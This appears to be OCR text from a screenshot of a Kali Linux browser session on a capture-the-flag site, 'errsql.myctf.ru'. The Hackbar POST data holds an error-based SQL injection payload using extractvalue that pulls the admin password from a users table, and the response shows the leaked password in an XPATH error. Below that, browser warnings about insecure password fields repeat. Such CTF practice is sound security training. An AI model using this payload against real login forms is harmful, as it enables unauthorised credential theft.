 Applications Places Firefox ESR Sun 11:05 1
Task for you - Mozilla Firefox
Task for you sql inj select limit — Янд T SQL: SELECT LIMIT State
errsql.myctf.ru
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Hackbar
Encryption Encoding
Load Split Run
http://errsql.myctf.ru/
Enable Post data
login=admin' and
extractvalue(0x0a,concat(0x0a,(select
password from users where id=1))) -- 123
Enable Referer
Power by mxcx@fosec.vn
XPATH syntax error: ' someadminpass'
Do it
Don't worry be happy !
Login
Password
Inspector Console Debugger Style Editor Performance Memory Network Storage
Filter output Persist Logs
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. errsql.myctf.ru
[Learn More]
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. errsql.myctf.ru
[Learn More]
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. errsql.myctf.ru
[Learn More]
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. errsql.myctf.ru
[Learn More]
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. errsql.myctf.ru
[Learn More]